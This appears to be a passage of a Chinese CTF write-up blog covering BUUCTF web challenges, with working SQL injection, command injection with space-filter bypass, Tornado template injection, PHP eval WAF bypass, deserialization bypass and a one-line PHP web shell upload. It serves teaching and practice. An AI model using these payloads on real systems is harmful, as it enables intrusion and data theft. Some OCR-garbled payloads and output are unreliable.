

查数据:

/check.php?username=1' union select 1,2,group\_concat(id,username,password) from l0ve1ysq1%23&password=1



获得flag。

## 9.[GXYCTF2019]Ping Ping Ping

/?ip=

这道题没思路,百度了一下,才发现是在ur1里写

为: ?ip=127.0.0.1;ls; cat访问 flag.php, 发现空格被过滤

## /?ip= fxck your space!

用%20代替也被过滤,用 \$IFS\$9 代替空格,过滤flag

直接不加空格过滤了flag

/?ip= fxck your flag!

设置变量绕过字符串过滤

在注释里发现flag

```
"PING 127.0.0.1 (127.0.0.1): 56 data bytes
"
"
"
(!--?php
$flag = "flag{102cbc83-b2e5-4df1-aac3-e61296a4ca82}";
?--> == $0

</body>
</html>
https://blog.csdn.net/qq_48175067
```

最终为: ?ip=127.0.0.1;a=g;cat\$IFS\$9fla\$a.php;

## 10.[ACTF2020 新生赛]Exec

# PING

请输入需要ping的地址

PING

https://blog.csdn.net/gg\_48175067

ping一下127.0.0.1,可以然后执行 127.0.0.1;cat /flag;

获得flag

11.[护网杯 2018]easy\_tornado

<u>/flag.txt</u> <u>/welcome.txt</u> <u>/hints.txt</u>

点击第一个链接得到 flag in /fllllllllllag 第二个链接是: render 第三个是: md5(cookie\_secret+md5(filename))

直接进入 /flllllllllag 显示 404: Not Found

百度了一下,得知这道题主要是python的一个web框架: Tornado,通过模板注入的方法

参考别人的WP

测试后发现还有一个error界面,格式为 /error?msg=Error,怀疑存在服务端模板注入攻击 (SSTI)

尝试 /error?msg={{datetime}} 在Tornado的前端页面模板中,datetime是指向python中datetime这个模块,Tornado提供了一些对象别名来快速访问对 象,可以参考Tornado官方文档

## <module 'datetime' from '/usr/local/lib/python2.7/lib-dynload/datetime.so'>

通过查阅文档发现cookie\_secret在Application对象settings属性中,还发现self.application.settings有一个别名

RequestHandler.settings An alias for self.application.settings.

handler指向的处理当前这个页面的RequestHandler对象, RequestHandler.settings指向self.application.settings, 因此handler.settings指向RequestHandler.application.settings。

构造payload获取cookie\_secret

/error?msg={{handler.settings}}

{'autoreload': True, 'compiled\_template\_cache': False, 'cookie\_secret': 'cb123ca1-7de8-46bb-b90f-4dfd86aaa00c'}

'cookie\_secret': 'cb123ca1-7de8-46bb-b90f-4dfd86aaa00c'

计算filehash值

```
import hashlib

def md5(s):
  md5 = hashlib.md5()
  md5.update(s)
  return md5.hexdigest()
```

```
def filehash():
    filename = '/flllllllllllag'
    cookie_secret = 'cb123ca1-7de8-46bb-b90f-4dfd86aaa00c'
    print(md5(cookie_secret+md5(filename)))
```

```
if __name__ == '__main__':
filehash()
```

payload:

file?filename=/fllllllllllllag&filehash=ab3362dfd60feabc355fa9f0844617c8

得到flag: flag{61f768ed-34d5-4db4-8283-8188f5b0e9ca}

## 12. [极客大挑战 2019] Knife



直接用蚁剑连接,根目录取得flag。

## 13.[RoarCTF 2019]Easy Calc



注意第5行,后来百度了一下用的是: PHP的字符串解析特性

```
进入 calc.php 出现了源代码
```

可以看见过滤了一些特殊字符,然后 eval 执行我们的命令。

尝试输入字符: calc.php?num=a

# Forbidden

You don't have permission to access /calc.php on this server.

Apache/2.4.18 (Ubuntu) Server at node3.buuoj.cn Port 25696

https://blog.csdn.net/qg\_48175067

输入时发现 num 只能输入数字,输入字符无法解析。只能传入数字和运算符号,不能传入字符(想办法绕过waf)

这里可以利用php的字符串解析特性绕过bypass:利用PHP的字符串解析特性Bypass 所以我们可以在 num 前加个空格绕过 waf

用 scandir("/") 获取目录,但是 / 被过滤,所以用chr(47)绕过

所以payload为: ? num=1;var\_dump(scandir(chr(47)))

1array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc" [7]=> string(5) "f1agg" [8]=> string(4) "home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "media" [12]=> string(3) "media" [12]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3) "arv" [17]=> string(4) "sbin" [18]=> string(3) "srv" [19]=> string(8) "start.sh" [20]=> string(3) "sys" [21]=> string(3) "tarv" [22]=> string(3) "urv" [22]=> string(3) "svr" [23]=> string(3) "var" }

找到flagg

获取flagg的payload为: calc.php? num=1;var\_dump(file\_get\_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)))

## 1string(43) "flag{99a181c3-d1f6-4eda-92fa-edc7043c42e4} "

得到flag:

也可以用 http走私: https://www.cnblogs.com/chrysanthemum/p/11757363.html

## 14. [极客大挑战 2019] Http

在带开一个界面之后没有发现任何有用的信息,于是在一一检查源码后发现

```
<pr> <pr> <pr> </pr>
 ·小组的愿望: 致力于成为国内实力强劲和拥有广泛影响力的安全研究团队,为广大的在校同学营造一个良好的信息安全技术
 <a style="border:none;cursor:default;" onclick="return false" href="<u>Secret.php</u>">氛围</a> event
!
```

这里有一个跳转的链接,点击后出现



用bp拦截 http://node3.buuoj.cn:25671/Secret.php ,然后用BP修改header添加一行:

Referer:https://www.Sycsecret.com

GET /Secret.php HTTP/1.1 Host: node3.buuoj.cn:25671 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows N Accept: text/html,application/xhtml+ Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Referer:https://www.Sycsecret.com Cookie: UM\_distinctid=1773906b7d€ Connection: close

返回的结果显示

Raw Headers Hex HTML Render

# Please use "Syclover" browser

https://blog.csdn.net/qq\_48175067

然后在header继续添加

User-Agent: "Syclover"

获得 No!!! you can only read this locally!!! 提示

然后伪造IP,在header里添加

X-Forwarded-For:127.0.0.1

得到flag

## 15.[极客大挑战 2019]PHP



百度了一下,备份网站目录下有一个www.zip 文件

直接在路径名里输入就能下载,解压后有个 index.php 文件,打开后发现

```
36 <?php
37 include 'class.php';
38 $select = $_GET['select'];
39 $res=unserialize(@$select);
40 ?>
```

然后再观察 class.php 发现

```
<?php
include 'flag.php';
error_reporting(0);
class Name{
    private $username = 'nonono';
    private $password = 'yesyes';
    public function __construct($username,$password){
        $this->username = $username;
        $this->password = $password;
    }
    function __wakeup(){
        $this->username = 'guest';
    }
    function __destruct(){
        if ($this->password != 100) {
            echo "</br>NO!!!hacker!!!</br>";
            echo "You name is: ";
            echo $this->username;echo "</br>";
            echo "You password is: ";
            echo $this->password;echo "</br>";
            die();
        }
        if ($this->username === 'admin') {
            global $flag;
            echo $flag;
        }else{
            echo "</br>hello my friend~~</br>sorry i can't give you the flag!";
            die();
        }
    }
}
?>
```

分析代码可知在执行destruct方法的时候,如果用户名为admin,密码为100则可以输出flag的值。

但是wakeup方法会导致username成为guest,因此需要通过序列化字符串中对象的个数来绕过该方法。

所以payload为

```
import requests
```

```
url ="http://7fbf6bbc-b50f-4ff7-93b3-8cef4b984c26.node3.buuoj.cn/"
html = requests.get(url+'?select=0:4:"Name":3:{s:14:"\0Name\0username";s:5:"admin";s:14:"\0Name\0password";i:100
;}')
print(html.text)
```

或者是

```
index.php?select=0:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";i:100;}
```

参考文章: https://blog.csdn.net/weixin\_44077544/article/details/103542260

## 16.[极客大挑战 2019]Upload



这道题一看就是文件上传

所以新建一个文件后缀为: .phtml, 写入一句话木马

GIF89a <script language="php">eval(\$\_POST['shell']);</script>

上传,bp拦截一下,将Content-Type改为 image/jpeg

-----WebKitFormBoundarylujQZJwBqau3K6ID Content-Disposition: form-data; name="file"; filename="1.phtml" Content-Type:image/jpeg

#### GIF89a

<script language="php">eval(\$\_POST['shell']);</script> -----WebKitFormBoundarylujQZJwBqau3K6ID Content-Disposition: form-data; name="submit"

然后蚁剑链接

/upload/1.phtml

| 🗖 添加数据          |                                                                     | ×   |  |  |  |  |  |  |
|-----------------|---------------------------------------------------------------------|-----|--|--|--|--|--|--|
| <b>○</b> 添加 × 清 | O 添加 × 清空 ○ 测试连接                                                    |     |  |  |  |  |  |  |
| ■ 基础配置          |                                                                     | *   |  |  |  |  |  |  |
|                 |                                                                     |     |  |  |  |  |  |  |
| URL地址 *         | http://6abdb441-fb12-41ca-bbbc-c56832911c9a.node3.buuoj.cn/upload/1 |     |  |  |  |  |  |  |
| 连接密码 *          | shell                                                               |     |  |  |  |  |  |  |
| 网站备注            |                                                                     |     |  |  |  |  |  |  |
| 编码设置            | UTF8                                                                |     |  |  |  |  |  |  |
| 连接类型            | PHP                                                                 |     |  |  |  |  |  |  |
|                 | 编码器                                                                 |     |  |  |  |  |  |  |
|                 | <ul><li>● default (不推荐)</li></ul>                                   |     |  |  |  |  |  |  |
|                 | ○ random (不推荐)                                                      |     |  |  |  |  |  |  |
|                 | O base64                                                            | -   |  |  |  |  |  |  |
| <b>2</b> 请求信息   |                                                                     | ^   |  |  |  |  |  |  |
| 🗱 其他设置          |                                                                     | 007 |  |  |  |  |  |  |

打开终端

cat /flag

得到flag。

